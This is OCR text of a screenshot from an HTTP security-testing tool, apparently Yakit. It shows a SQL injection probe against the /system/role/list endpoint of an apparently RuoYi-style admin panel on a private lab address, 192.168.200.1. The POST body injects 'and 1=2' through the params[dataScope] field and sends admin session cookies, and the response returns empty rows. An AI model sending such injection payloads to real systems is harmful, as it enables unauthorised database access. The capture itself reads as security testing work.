 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成
Request 数据包扫描 美化 热加载 构造请求
1 POST /system/role/list HTTP/1.1
2 Host ? : 192.168.200.1
3 Cache-Control: no-cache
4 X-Requested-With: XMLHttpRequest
5 Accept: application/json, text/javascript, */*; q=0.01
6 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=f8e0ce23-6088-44a2-97c6-8ab87de0ff43
7 Pragma: no-cache
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Language: zh-CN,zh;q=0.9
12 Origin: http://192.168.200.1
13 Referer: http://192.168.200.1/system/role
14 Content-Length auto : 125
15
16 pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&
params%5BbeginTime%5D=&params%5BendTime%5D=&{{urlescape(params[dataScope])}}={{urlenc(and
1=2)}}
Responses 38bytes / 13ms 美化 编码 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 31 Jul 2025 02:36:11 GMT
4 Content-Length: 48
5
6 { "total": 0, "rows": [], "code": 0, "msg": 0 }
7
远端地址:127.0.0.1:10809; 响应时
间:13ms; 总耗时:15ms; URL:htt
p://192.168.200.1/system/ro...
置